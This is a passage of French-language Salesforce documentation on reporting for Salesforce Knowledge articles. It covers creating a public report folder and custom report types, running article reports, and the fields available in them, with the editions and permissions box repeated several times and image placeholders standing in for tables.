Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour créer un dossier de rapports publics :

**•** Gérer les rapports publics

Créez un dossier public dans lequel vous pouvez stocker des rapports sur les articles pour vos utilisateurs.

Créez un dossier public dans lequel vous pouvez stocker des rapports sur les articles pour vos utilisateurs.

- **1.** Dans la section Dossier de rapports de l'onglet Rapports, cliquez sur **Créer un nouveau dossier**.
- **2.** Saisissez *Rapports sur les articles* dans le champ Étiquette de dossier.
- **3.** Vous pouvez également modifier le champ Nom unique de groupe.
- **4.** Sélectionnez une option d'accès au dossier public.

Sélectionnez Lecture/Écriture si vous souhaitez que les utilisateurs puissent compléter et modifier le contenu du dossier.

- **5.** Sélectionnez une option de visibilité du dossier.
- **6.** Cliquez sur **Enregistrer**.

Les rapports stockés dans ce dossier sont disponibles sous l'onglet Rapports.

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour des types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour créer un dossier de rapports publics :

**•** Gérer les rapports publics

<span id="page-3804-0"></span>Rapports sur des articles

Créez un type de rapport personnalisé sur des données d'articles Salesforce Knowledge.

Pour créer un rapport personnalisé :

- **1.** Dans Configuration, saisissez *Types de rapport* dans la case Recherche rapide, puis sélectionnez **Types de rapport** et cliquez sur **Nouveau type de rapport personnalisé**. Reportez-vous à [Création d'un type de rapport personnalisé](#page-462-0) à la page 457
- **2.** Dans le menu déroulant Objet principal, sélectionnez l'objet associé à l'article pour lequel vous souhaitez générer un rapport :



## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS UTILISATEUR**

Pour créer ou mettre à jour des types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour créer un dossier de rapports publics :

**•** Gérer les rapports publics

- **•** les mots-clés que les utilisateurs recherchent dans votre base de connaissances.
- **•** Pour chaque mot-clé, déterminez le nombre moyen :
	- **–** Résultats
	- **–** d'articles affichés dans les résultats de recherche
- **•** Pour chaque article, déterminez le nombre moyen :
	- **–** de clics
	- **–** d'utilisateurs uniques ayant cliqué
- **3.** Renseignez les champs requis, puis cliquez sur **Enregistrer**.

Dans le menu déroulant Enregistrer dans la catégorie, nous recommandons de sélectionner **Rapports sur le support client** ou **Autres rapports**. Cette catégorie permet aux utilisateurs de rechercher le type de rapport personnalisé sous l'onglet Rapports.

**4.** Effectuez vos sélections dans la page Définir un ensemble d'enregistrements de rapport.



#### <span id="page-3806-0"></span>**5.** Cliquez sur **Enregistrer**.

**6.** Supprimez ou réorganisez les champs dans votre présentation de rapport selon vos besoins.

Pour en savoir plus sur les champs disponibles dans chaque objet principal, reportez-vous à [Champs disponibles dans les rapports](#page-3807-0) [Salesforce Knowledge](#page-3807-0) à la page 3802.

Création d'un rapport sur des articles

Exécutez votre rapport personnalisé sur vos articles de Salesforce Knowledge et enregistrez-les dans votre dossier de rapports sur les articles.

À l'aide de vos types de [rapport personnalisé](#page-3804-0), créez des rapports sur les articles et enregistrez-les dans votre [dossier de rapports sur les articles.](#page-3803-1)

- **1.** Sous l'onglet Rapports, cliquez sur **Nouveau rapport**.
- **2.** Sélectionnez la catégorie dans laquelle vos types de rapport personnalisé sont stockés, par exemple **Rapports sur le support client** ou **Autres rapports**.

Le rapport Requêtes associées à des articles est disponible par défaut dans le dossier Rapports sur le support client.

- **3.** Sélectionnez votre type de rapport, puis cliquez sur **Créer**.
- **4.** Lorsque le rapport est affiché, cliquez sur **Enregistrer sous** pour l'enregistrer dans le dossier Rapports sur les articles et le rendre disponible pour les autres utilisateurs.
- Remarque:
	- **•** Les rapports qui utilisent le type de rapport personnalisé Article de la base de connaissances contiennent au moins cinq lignes par article (une ligne pour chaque canal, « Tous les canaux » inclus).
	- **•** Les valeurs quotidiennes sont indiquées indépendamment pour les 90 derniers jours et les valeurs mensuelles pour les 18 derniers mois. Pour des périodes supérieures, vous devez utiliser respectivement les valeurs d'agrégat mensuel et les valeurs d'agrégat annuel.
	- **•** Dans les rapports qui utilisent les types de rapport personnalisé Votes pour les articles de Knowledge, Vues d'articles de Knowledge ou Recherches d'articles de Knowledge, chaque ligne représente une combinaison de jour, de canal et de rôle. Par exemple, si un utilisateur avec le rôle Directeur visualise des articles dans l'application interne, puis davantage d'articles le jour suivant, le rapport Vue d'articles contient deux lignes : une ligne pour chaque date unique.
	- **•** Dans les rapports qui utilisent la Version d'article Knowledge (KAV), à l'exception de l'Historique de versions d'article Knowledge, vous pouvez filtrer par catégorie de données. Vous pouvez ajouter jusqu'à quatre filtres et définir leur logique sur AT, ABOVE, BELOW, or ABOVE OR BELOW. La logique entre les filtres est OR. Vous pouvez utiliser le même groupe de catégories plusieurs fois, mais vous devez toujours utiliser le même opérateur.
	- **•** Pour renvoyer les Processus d'approbation des Articles Knowledge, utilisez **Instance du processus** et **Noeud d'instance du processus** lors de la création d'un type de rapport personnalisé. Filtrez ensuite le rapport par type d'objet, qui correspond au type d'article.

<span id="page-3807-0"></span>Champs disponibles dans des rapports Salesforce Knowledge

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour des types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour créer un dossier de rapports publics :

**•** Gérer les rapports publics

Les champs que vous pouvez utiliser dans un rapport Knowledge dépendent du type d'information que vous consignez.

Les tableaux suivants présentent les champs disponibles par objet principal pour des rapports Salesforce Knowledge.

Champs disponibles dans les rapports Historique des types d'article et des versions d'article

L'objet principal Type d'article permet d'ajouter un objet secondaire à la version du type d'article.





## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS** UTILISATEUR

Pour créer ou mettre à jour des types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour créer un dossier de rapports publics :

**•** Gérer les rapports publics



Remarque: Actuellement, vous ne pouvez pas utiliser Version d'article Knowledge et Date de dernière modification dans le même rapport.



### **Tableau 46: Champs Objet secondaire des rapports Type d'article**



## Champs disponibles dans des rapports Articles Knowledge





Champs disponibles dans des rapports Recherches d'article Knowledge



Champs disponibles dans des rapports Version d'article Knowledge

